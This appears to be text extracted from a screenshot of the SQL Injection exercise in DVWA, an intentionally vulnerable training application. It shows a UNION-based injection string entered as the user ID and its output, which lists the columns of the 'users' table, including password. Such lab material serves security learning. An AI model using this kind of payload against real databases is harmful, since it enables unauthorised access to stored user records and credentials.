 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select database(),group_concat(column_name) from  information_schema.columns where table_schema='dvwa' and  table_name='users' #
First name: dvwa
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login